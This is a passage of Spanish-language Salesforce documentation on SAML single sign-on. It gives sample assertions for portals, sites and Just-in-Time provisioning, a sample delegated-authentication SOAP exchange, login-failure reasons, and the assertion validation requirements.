   <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
<saml:Assertion ID="_3c39bc0fe7b13769cab2f6f45eba801b1245264310738"
   IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
   <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
      https://www.salesforce.com
   </saml:Issuer>
   <saml:Signature>
      <saml:SignedInfo>
         <saml:CanonicalizationMethod
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
```

```
<saml:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
         <saml:Reference URI="#_3c39bc0fe7b13769cab2f6f45eba801b1245264310738">
            <saml:Transforms>
               <saml:Transform
Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
               <saml:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
                  <ec:InclusiveNamespaces PrefixList="ds saml xs"/>
               </saml:Transform>
            </saml:Transforms>
            <saml:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
            <saml:DigestValue>vzR9Hfp8d16576tEDeq/zhpmLoo=
            </saml:DigestValue>
         </saml:Reference>
      </saml:SignedInfo>
      <saml:SignatureValue>
         AzID5hhJeJlG2llUDvZswNUrlrPtR7S37QYH2W+Un1n8c6kTC
         Xr/lihEKPcA2PZt86eBntFBVDWTRlh/W3yUgGOqQBJMFOVbhK
         M/CbLHbBUVT5TcxIqvsNvIFdjIGNkf1W0SBqRKZOJ6tzxCcLo
         9dXqAyAUkqDpX5+AyltwrdCPNmncUM4dtRPjI05CL1rRaGeyX
         3kkqOL8p0vjm0fazU5tCAJLbYuYgU1LivPSahWNcpvRSlCI4e
         Pn2oiVDyrcc4et12inPMTc2lGIWWWWJyHOPSiXRSkEAIwQVjf
         Qm5cpli44Pv8FCrdGWpEE0yXsPBvDkM9jIzwCYGG2fKaLBag==
      </saml:SignatureValue>
      <saml:KeyInfo>
         <saml:X509Data>
            <saml:X509Certificate>
               MIIEATCCAumgAwIBAgIBBTANBgkqhkiG9w0BAQ0FADCBgzELM
               [Certificate truncated for readability...]
            </saml:X509Certificate>
         </saml:X509Data>
      </saml:KeyInfo>
   </saml:Signature>
   <saml:Subject>
      <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">
         saml01@salesforce.com
      </saml:NameID>
      <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
      <saml:SubjectConfirmationData NotOnOrAfter="2009-06-17T18:50:10.738Z"
         Recipient="https://login.salesforce.com"/>
      </saml:SubjectConfirmation>
   </saml:Subject>
   <saml:Conditions NotBefore="2009-06-17T18:45:10.738Z"
      NotOnOrAfter="2009-06-17T18:50:10.738Z">
      <saml:AudienceRestriction>
         <saml:Audience>https://saml.salesforce.com</saml:Audience>
      </saml:AudienceRestriction>
   </saml:Conditions>
   <saml:AuthnStatement AuthnInstant="2009-06-17T18:45:10.738Z">
```

```
<saml:AuthnContext>
         <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified
         </saml:AuthnContextClassRef>
     </saml:AuthnContext>
  </saml:AuthnStatement>
  <saml:AttributeStatement>
     <saml:Attribute Name="portal_id">
         <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="organization_id">
         <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7L5
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="ssostartpage"
         NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
         <saml:AttributeValue xsi:type="xs:anyType">
            http://www.salesforce.com/security/saml/saml20-gen.jsp
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="logouturl"
         NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
         <saml:AttributeValue xsi:type="xs:string">
            http://www.salesforce.com/security/del_auth/SsoLogoutPage.html
         </saml:AttributeValue>
      </saml:Attribute>
  </saml:AttributeStatement>
</saml:Assertion>
</samlp:Response>
```
## <span id="page-912-0"></span>Afirmaciones SAML de muestra para portales

A continuación se muestran los atributos portal\_id y organization\_id en una declaración de afirmación SAML:

```
<saml:AttributeStatement>
   <saml:Attribute Name="portal_id">
      <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ</saml:AttributeValue>
   </saml:Attribute>
  <saml:Attribute Name="organization_id">
         <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7P5</saml:AttributeValue>
   </saml:Attribute>
</saml:AttributeStatement>
```
A continuación se muestra una declaración de afirmación SAML completa que puede usarse para el inicio de sesión único de los portales. La organización está utilizando el inicio de sesión federado, que se incluye en un atributo (consulte <saml: AttributeStatement> en texto en negrita en la afirmación), no en el asunto.

```
<samlp:Response ID="_f97faa927f54ab2c1fef230eee27cba21245264205456"
      IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
   <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
     https://www.salesforce.com</saml:Issuer>
  <samlp:Status>
      <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
   </samlp:Status>
   <saml:Assertion ID="_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456"
      IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
      <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
         https://www.salesforce.com
      </saml:Issuer>
      <saml:Signature>
         <saml:SignedInfo>
            <saml:CanonicalizationMethod
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
           <saml:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
            <saml:Reference URI="#_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456">
               <saml:Transforms>
                  <saml:Transform
Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
                  <saml:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
                     <ec:InclusiveNamespaces PrefixList="ds saml xs"/>
                  </saml:Transform>
               </saml:Transforms>
               <saml:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
               <saml:DigestValue>vzR9Hfp8d16576tEDeq/zhpmLoo=
               </saml:DigestValue>
            </saml:Reference>
         </saml:SignedInfo>
         <saml:SignatureValue>
            AzID5hhJeJlG2llUDvZswNUrlrPtR7S37QYH2W+Un1n8c6kTC
            Xr/lihEKPcA2PZt86eBntFBVDWTRlh/W3yUgGOqQBJMFOVbhK
            M/CbLHbBUVT5TcxIqvsNvIFdjIGNkf1W0SBqRKZOJ6tzxCcLo
            9dXqAyAUkqDpX5+AyltwrdCPNmncUM4dtRPjI05CL1rRaGeyX
            3kkqOL8p0vjm0fazU5tCAJLbYuYgU1LivPSahWNcpvRSlCI4e
            Pn2oiVDyrcc4et12inPMTc2lGIWWWWJyHOPSiXRSkEAIwQVjf
            Qm5cpli44Pv8FCrdGWpEE0yXsPBvDkM9jIzwCYGG2fKaLBag==
         </saml:SignatureValue>
         <saml:KeyInfo>
            <saml:X509Data>
               <saml:X509Certificate>
                  MIIEATCCAumgAwIBAgIBBTANBgkqhkiG9w0BAQ0FADCBgzELM
                  Certificate truncated for readability...
               </saml:X509Certificate>
            </saml:X509Data>
         </saml:KeyInfo>
```

```
</saml:Signature>
<saml:Subject>
   <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">null
   </saml:NameID>
   <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
   <saml:SubjectConfirmationData NotOnOrAfter="2009-06-17T18:48:25.456Z"
      Recipient="https://login.salesforce.com/?saml=02HKiPoin4f49GRMsOdFmhTgi
      _0nR7BBAflopdnD3gtixujECWpxr9klAw"/>
      </saml:SubjectConfirmation>
</saml:Subject>
<saml:Conditions NotBefore="2009-06-17T18:43:25.456Z"
  NotOnOrAfter="2009-06-17T18:48:25.456Z">
   <saml:AudienceRestriction>
      <saml:Audience>https://saml.salesforce.com</saml:Audience>
   </saml:AudienceRestriction>
</saml:Conditions>
<saml:AuthnStatement AuthnInstant="2009-06-17T18:43:25.456Z">
  <saml:AuthnContext>
      <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified
      </saml:AuthnContextClassRef>
   </saml:AuthnContext>
</saml:AuthnStatement>
<saml:AttributeStatement>
   <saml:Attribute FriendlyName="Friendly Name" Name="federationId"
      NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:string">saml_portal_user_federation_id
      </saml:AttributeValue>
      <saml:AttributeValue xsi:type="xs:string">SomeOtherValue
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="portal_id">
      <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="organization_id">
      <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7Z5
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="ssostartpage"
      NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
```

```
<saml:AttributeValue xsi:type="xs:anyType">
               http://www.salesforce.com/qa/security/saml/saml20-gen.jsp
            </saml:AttributeValue>
         </saml:Attribute>
         <saml:Attribute Name="logouturl"
            NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
            <saml:AttributeValue xsi:type="xs:string">
                http://www.salesforce.com/qa/security/del_auth/SsoLogoutPage.html
            </saml:AttributeValue>
         </saml:Attribute>
     </saml:AttributeStatement>
  </saml:Assertion>
</samlp:Response>
```
## <span id="page-915-0"></span>Afirmaciones SAML de muestra para sitios

A continuación se muestran los atributos portal\_id, organization\_id y siteurl en una declaración de afirmación SAML:

```
<saml:AttributeStatement>
  <saml:Attribute Name="portal_id">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">060900000004cDk
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="organization_id">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">00D900000008bX0
     </saml:AttributeValue></saml:Attribute>
  <saml:Attribute Name="siteurl">
      <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:type="xs:anyType">https://ap1.force.com/mySuffix</saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
## <span id="page-915-1"></span>Mensaje SOAP de muestra de autenticación delegada

Como parte del proceso de inicio de sesión único de autenticación delegada, un servidor de Salesforce realiza una solicitud SOAP 1.1 para autenticar el usuario que transfiere las credenciales. A continuación se muestra un ejemplo de este tipo de solicitud. Su servicio Web de inicio de sesión único debe aceptar esta solicitud, procesarla y devolver una respuesta verdadero o falso.

#### **Solicitud de muestra**

```
<?xml version="1.0" encoding="UTF-8" ?>
<soapenv:Envelope
  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
  <soapenv:Body>
     <Authenticate xmlns="urn:authentication.soap.sforce.com">
         <username>sampleuser@sample.org</username>
         <password>myPassword99</password>
```

```
<sourceIp>1.2.3.4</sourceIp>
      </Authenticate>
   </soapenv:Body>
</soapenv:Envelope>
```
#### **Mensaje de respuesta de muestra**

```
<?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope
  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
   <soapenv:Body>
      <AuthenticateResult xmlns="urn:authentication.soap.sforce.com">
         <Authenticated>false</Authenticated>
      </AuthenticateResult>
   </soapenv:Body>
</soapenv:Envelope>
```
## <span id="page-916-0"></span>Afirmación SAML de muestra para aprovisionamiento Justo a tiempo

A continuación se muestra una afirmación SAML de muestra para aprovisionamiento Justo a tiempo.

```
<saml:AttributeStatement>
  <saml:Attribute Name="User.Username"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.Phone"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">415-123-1234
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.FirstName"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">Testuser
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.LanguageLocaleKey"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">en_US
      </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.CompanyName"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">Salesforce.com
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.Alias"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
```

```
<saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.CommunityNickname"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.UserRoleId"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">000000000000000
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.Title"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">Mr.
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.LocaleSidKey"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">en_CA
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">testuser@salesforce.com
   </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name=" User.FederationIdentifier"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.TimeZoneSidKey"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">America/Los_Angeles
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.LastName"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">Lee
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.ProfileId"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
```

```
<saml:AttributeValue xsi:type="xs:anyType">00ex0000001pBNL
      </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.IsActive"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">1
      </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.EmailEncodingKey"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:anyType">UTF-8
      </saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
### CONSULTE TAMBIÉN

[Acerca de SAML](#page-896-0)

## <span id="page-919-0"></span>Revisión del historial de inicios de sesión SAML

Cuando un usuario inicia sesión en Salesforce desde otra aplicación utilizando un inicio de sesión único, las afirmaciones SAML se envían a la página de inicio de Salesforce. Las afirmaciones se comprueban con las afirmaciones del certificado de autenticación que se especifique en la página Configuración de inicio de sesión único en Configuración. Si el usuario no puede iniciar sesión, en el registro del historial de inicio de sesión se escribe un mensaje indicando el motivo por el que falló el inicio de sesión. Además, el [Validador de afirmación SAML](#page-920-0) puede ser rellenado automáticamente con la afirmación no válida.

Para ver el historial de inicios de sesión, en Configuración, ingrese *Historial de inicio de sesión* en el cuadro Búsqueda rápida y, a continuación, seleccione **Historial de inicio de sesión**. Tras ver el historial de inicios de sesión, es posible que desee compartir la información con su proveedor de identidad.

A continuación se enumeran los posibles fallos:

#### **La afirmación ha caducado**

La [indicación horaria](#page-921-0) de una afirmación tiene una antigüedad superior a cinco minutos.

Nota: Salesforce permite un desfase horario de tres minutos. En la práctica esto significa que pueden haber transcurrido hasta ocho minutos desde la indicación horaria de una afirmación o que falten tres minutos. Esta cantidad de tiempo puede ser inferior si el periodo de validación de la afirmación es inferior a cinco minutos.

#### **Afirmación no válida**

Una afirmación no es válida. Por ejemplo, puede que falte el elemento <Subject> de una afirmación.

#### **Público no válido**

El valor especificado en <Audience> debe ser https://saml.salesforce.com.

#### **Error de configuración/permiso desactivado**

Hay algún problema con la configuración de SAML en Salesforce. Por ejemplo, el certificado cargado puede estar dañado o la preferencia de la organización puede haberse desactivado. Para comprobar su configuración, desde Configuración, ingrese *Configuración de inicio de sesión único* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de inicio de sesión único**. A continuación, obtenga una afirmación SAML de ejemplo de su proveedor de identidad y haga clic en **[Validador de afirmación SAML](#page-920-0)**.

#### **Discrepancia de emisores**

El emisor o ID de entidad especificados en una afirmación no coincide con el especificado en la configuración de Salesforce.

### **Discrepancia de destinatarios**

El destinatario especificado en una afirmación no coincide con el especificado en la configuración de Salesforce.

#### **Nueva reproducción detectada**

Se ha utilizado el mismo Id. de afirmación más de una vez. Los [ID de afirmación](#page-922-0) deben ser exclusivos dentro de una organización.

#### **Firma no válida**

La firma de una afirmación no puede validarse mediante el certificado de la configuración de Salesforce.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

La autenticación federada está disponible en: **todas** las ediciones

La autenticación delegada está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los proveedores de autenticación están disponibles en:

**Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

"Modificar todos los datos"

### **Error de confirmación de asunto**

El <Subject> especificado en la afirmación no coincide con la configuración de SAML de Salesforce.

CONSULTE TAMBIÉN

[Acerca de SAML](#page-896-0)

## <span id="page-920-0"></span>Validación de la configuración SAML para el inicio de sesión único

Si sus usuarios tienen dificultades para iniciar sesión en Salesforce después de [configurar Salesforce](#page-898-0) [para el inicio de sesión único](#page-898-0), utilice el Validador de afirmación SAML y el [historial de inicio de sesión](#page-919-0) para validar las afirmaciones de SAML que envía su proveedor de identidad.

**1.** Obtenga una afirmación SAML de su proveedor de identidad. La afirmación puede tener un formato XML normal o con codificación base64.

Si un usuario intenta iniciar sesión en Salesforce y falla, la afirmación SAML no válida se utiliza para rellenar el Validador de afirmación SAML si es posible.

- **2.** Desde Configuración, ingrese *Configuración de inicio de sesión único* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de inicio de sesión único** y haga clic en **Validador de afirmación SAML**.
- **3.** Ingrese la afirmación SAML en el cuadro de texto y haga clic en **Validar**.
- **4.** Comparta los resultados de los [errores de validación](#page-921-1) con su proveedor de identidad.

#### CONSULTE TAMBIÉN

[Acerca de SAML](#page-896-0)

[Acerca del inicio de sesión único](#page-887-0)

[Mejores prácticas de implementación del inicio de sesión único](#page-889-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

La autenticación federada está disponible en: **todas** las ediciones

La autenticación delegada está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los proveedores de autenticación están disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación"

Y

"Modificar todos los datos"

## <span id="page-921-1"></span>Errores de validación de afirmaciones SAML

Salesforce impone los siguientes requisitos de validez a las afirmaciones:

#### **Declaración de autenticación**

El proveedor de identidad debe incluir una <AuthenticationStatement> en la afirmación.

#### **Declaración de condiciones**

Si la afirmación contiene una declaración < Conditions>, debe incluir una marca de hora válida.

### <span id="page-921-0"></span>**Marcas de hora**

Se respetará el periodo de validez especificado en una afirmación. Además, la indicación horaria de la afirmación debe tener una antigüedad inferior a cinco minutos, con un margen de tres minutos, independientemente de la configuración del periodo de validez de la afirmación. Esto sirve para evitar las diferencias entre las diferentes máquinas. Las restricciones NotBefore y NotOnOrAfter también deben definirse y tienen que ser válidas.

#### **Atributo**

Si su configuración de Salesforce se define como Identidad se encuentra en un elemento de atributo, su afirmación debe contener una <AttributeStatement>.

Si está utilizando SAML 1.1, se requieren <AttributeName> y <AttributeNamespace> como parte de <AttributeStatement>.

Si está utilizando SAML 2.0, sólo <AttributeName> es necesario.

#### **Formato**

El atributo Format de una declaración <Issuer> debe definirse como "urn:oasis:names:tc:SAML:2.0:nameid-format:entity" o no definirse en absoluto.

Por ejemplo:

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

La autenticación federada está disponible en: **todas** las ediciones

La autenticación delegada está disponible en:

**Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los proveedores de autenticación están disponibles en:

**Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación"

Y

"Modificar todos los datos"

<saml:Issuer

Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">https://www.salesforce.com</saml:Issuer>

#### El siguiente ejemplo también es válido:

<saml:Issuer >https://www.salesforce.com</saml:Issuer>

#### **Emisor**

El emisor especificado en una afirmación debe coincidir con el especificado en Salesforce.

### <span id="page-922-0"></span>**Asunto**

El asunto de la afirmación debe resolverse para que sea el nombre de usuario de Salesforce o el Id. de federación del usuario.

#### **Dirigido a**

El valor <Audience> es necesario y debe coincidir con el Id. de entidad de la configuración de inicio de sesión único. El valor predeterminado es https://saml.salesforce.com.

#### **Destinatario**

El destinatario especificado en una afirmación debe coincidir con la URL de inicio de sesión de Salesforce especificada en la configuración de Salesforce o en el extremo del token de OAuth 2.0. Se trata de una parte obligatoria de la afirmación y siempre se verifica.

### **Firma**

Debe incluirse una firma válida en la afirmación. La firma se debe crear utilizando la clave privada asociada con el certificado proporcionado en la configuración SAML.

#### **Destinatario**

Verifica que el destinatario y el Id. de organización recibidos en la afirmación coinciden con los esperados tal y como se especifican en la configuración de inicio de sesión único. Se trata de una parte obligatoria de la afirmación y sólo se verifica si está presente. Por ejemplo:

```
Recipient that we found in the assertion: http://aalbert-salesforce.com:8081/
   ?saml=02HKiPoin4zeKLPYxfj3twkPsNSJF3fxsH0Jnq4vVeQr3xNkIWmZC_IVk3
Recipient that we expected based on the Single Sign-On Settings page:
  http://asmith.salesforce.com:8081/
   ?saml=EK03Almz90Cik_ig0L97.0BRme6mT4o6nzi0t_JROL6HLbdR1WVP5aQO5w
Organization Id that we expected: 00Dx0000000BQlI
Organization Id that we found based on your assertion: 00D000000000062
```
#### **Atributo de URL del sitio Web**

Comprueba que se haya proporcionado una URL de Sites válida. Los valores son:

- **•** No proporcionado
- **•** Seleccionado
- **•** La URL del sitio no es válida
- **•** Se requiere HTTPS para la url
- **•** El sitio especificado está inactivo o ha superado su límite de página

#### <span id="page-922-1"></span>CONSULTE TAMBIÉN

[Acerca de SAML](#page-896-0)

# Acerca de Aprovisionamiento Justo a tiempo para SAML

Con el aprovisionamiento Justo a tiempo, puede utilizar una afirmación SAML para crear usuarios normales y de portal sobre la marcha la primera vez que intenten iniciar sesión. Esto elimina la necesidad de crear cuentas de usuario con antelación. Por ejemplo, si recientemente ha añadido un empleado a su organización, no tendrá que crear manualmente el usuario en Salesforce. Cuando inicien sesión con un inicio de sesión único, su cuenta se creará automáticamente, eliminando el tiempo y el esfuerzo con la incorporación de la cuenta. El aprovisionamiento Justo a tiempo funciona con su proveedor de identidad SAML para transferir la información correcta de usuario a Salesforce en una afirmación SAML 2.0. De esta forma, puede crear y modificar cuentas. Debido a que el

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

aprovisionamiento Justo a tiempo utiliza SAML para comunicarse, su organización debe tener activado un inicio de sesión único basado en SAML.

## Ventajas del Aprovisionamiento Justo a tiempo

La implementación del aprovisionamiento Justo a tiempo puede ofrecer a su organización las ventajas siguientes.

- **• Reducción de los costos administrativos:** El aprovisionamiento en SAML permite a los clientes crear cuentas según demanda, como parte del proceso de inicio de sesión único. Esto simplifica en gran medida el trabajo de integración necesario en aquellos escenarios en los que los usuarios necesitan un suministro dinámico, mediante la combinación de procesos de aprovisionamiento y de inicio de sesión único en un único mensaje.
- **• Mayor adopción por parte de los usuarios:** Los usuarios sólo necesitan memorizar una contraseña para acceder a su sitio personal y a Salesforce. Es más probable que los usuarios utilicen su aplicación de Salesforce con regularidad.
- **• Mayor seguridad:** Todas las políticas de contraseñas que ponga en vigor en la red de su compañía se aplicarán también en Salesforce. Además, el envío de una credencial de autenticación que sólo puede utilizarse una vez puede aumentar la seguridad de los usuarios que tengan acceso a los datos confidenciales.

### CONSULTE TAMBIÉN

[Requisitos del aprovisionamiento Justo a tiempo](#page-923-0) [Aprovisionamiento Justo a tiempo para los portales](#page-925-0) [Aprovisionamiento Justo a tiempo para Comunidades](#page-928-0) [Errores del aprovisionamiento Justo a tiempo](#page-932-0) [Afirmaciones SAML de ejemplo](#page-908-0) [Acerca del inicio de sesión único](#page-887-0)

## <span id="page-923-0"></span>Requisitos del aprovisionamiento Justo a tiempo

El aprovisionamiento Justo a tiempo requiere la creación de una afirmación SAML. Tenga en cuenta lo siguiente cuando cree su afirmación SAML.

**•** La Versión de aprovisionamiento es compatible como atributo opcional. Si no se especifica, por defecto es 1.0. Por ejemplo:

```
<saml:Attribute Name="ProvisionVersion" NameFormat=
  "urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">1.0</saml:AttributeValue>
</saml:Attribute>
```
**•** Las Id. de perfil cambian según la organización, incluso para perfiles estándar. Para facilitar la búsqueda del nombre de perfil, Salesforce le permite realizar una búsqueda de nombre de perfil pasando el Nombre de perfil al campo Id. de perfil.

### Requisitos de campo para la afirmación SAML

Para identificar correctamente qué objeto hay que crear en Salesforce, debe usar el prefijo Usuario. para todos los campos pasados en la afirmación SAML. En este ejemplo, el prefijo Usuario. se ha añadido al nombre de campo Nombre de usuario.

```
<saml:Attribute
  Name="User.Username"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
```
<saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue> </saml:Attribute>

Se admiten los siguientes campos estándar.

